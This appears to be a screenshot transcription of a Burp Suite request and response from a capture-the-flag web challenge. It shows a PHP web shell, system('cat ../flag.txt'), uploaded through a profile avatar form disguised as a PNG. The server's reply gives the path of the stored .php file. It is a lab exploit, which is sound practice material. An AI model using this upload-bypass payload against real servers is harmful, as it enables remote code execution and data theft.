 Request
Pretty Raw Hex \n
1 POST /index.php?page=profile&action=avatar HTTP/1.1
2 Host: 207.148.68.51:8015
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
4 Accept: */*
5 Accept-Language: en-US,vi-VN;q=0.8,vi;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=---------------------------244221587942608183173059985172
9 Content-Length: 260
10 Origin: http://207.148.68.51:8015
11 Connection: close
12 Referer: http://207.148.68.51:8015/index.php?page=profile
13 Cookie: PHPSESSID=e1a935f1a35d52c3d22f0cc07ae3cee5; session=
234b807d-8fd6-4300-8563-9d98d9779a8e.-rHzht8NeFWRgh-tkh3U0O44NS0
14
15 -----------------------------244221587942608183173059985172
16 Content-Disposition: form-data; name="avatar"; filename="ava_fake.php"
17 Content-Type: image/png
18
19 <?php system("cat ../flag.txt"); ?>
20 -----------------------------244221587942608183173059985172--
21
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 05 May 2022 11:57:31 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 52
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 uploads/3c363836cf4e16666669a25da280a1865c2d2874.php